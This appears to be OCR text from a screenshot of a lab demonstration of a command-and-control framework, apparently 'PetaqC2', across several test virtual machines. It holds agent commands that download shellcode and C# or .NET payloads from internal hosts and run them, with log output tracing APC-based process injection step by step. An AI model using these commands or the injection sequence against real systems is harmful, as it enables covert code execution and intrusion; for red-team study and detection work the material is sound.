 Coruscant (AD 2019)
Naboo (EX 2019)
Mandalore (W10 O2013)
Recycle Bin
TrustedCS
TrustedCS2
Microsoft
Edge
Passwords
5:42 PM
6/2/2020
1
dotnet
⌥⌘2
dotnet
⌘1
bash
⌘2
exec-shellcode url http://127.0.0.1/Shellcode.bin ARCH32 T2
exec-shellcode base64 http://127.0.0.1/Shellcode.b64 ARCH64 T1
exec-shellcode base64 http://127.0.0.1/Shellcode.b64 ARCH32 T2
Exit:
exit
terminate
RBEI6ZSZI29CNE6TCZKK # exec-sharpcode url http://172.16.121.1/tools/shellcodeinvoke.cs demo
RBEI6ZSZI29CNE6TCZKK # I wait for the assembly to finish...
RBEI6ZSZI29CNE6TCZKK # Demo starting...
RBEI6ZSZI29CNE6TCZKK # Creating the suspended process.
RBEI6ZSZI29CNE6TCZKK # Allocating the memory with RW.
RBEI6ZSZI29CNE6TCZKK # Pushing the payload to the process memory.
RBEI6ZSZI29CNE6TCZKK # Changing the memory permissions to RX.
RBEI6ZSZI29CNE6TCZKK # Calling the QueueUserAPC.
RBEI6ZSZI29CNE6TCZKK # Resuming the thread.
RBEI6ZSZI29CNE6TCZKK # The process is running with the payload injected.
RBEI6ZSZI29CNE6TCZKK # exec-sharpassembly url http://172.16.121.1/tools/shellcodeinvoke.exe demo
RBEI6ZSZI29CNE6TCZKK # I wait for the assembly to finish...
RBEI6ZSZI29CNE6TCZKK # Demo starting...
RBEI6ZSZI29CNE6TCZKK # Creating the suspended process.
RBEI6ZSZI29CNE6TCZKK # Allocating the memory with RW.
RBEI6ZSZI29CNE6TCZKK # Pushing the payload to the process memory.
RBEI6ZSZI29CNE6TCZKK # Changing the memory permissions to RX.
RBEI6ZSZI29CNE6TCZKK # Calling the QueueUserAPC.
RBEI6ZSZI29CNE6TCZKK # Resuming the thread.
RBEI6ZSZI29CNE6TCZKK # The process is running with the payload injected.
RBEI6ZSZI29CNE6TCZKK #
Geonosis (W10 VS2019 O2019)
Recycle Bin
PetaqC2-Po...
TrustedCS
ENG
5:42 PM
2/06/2020
4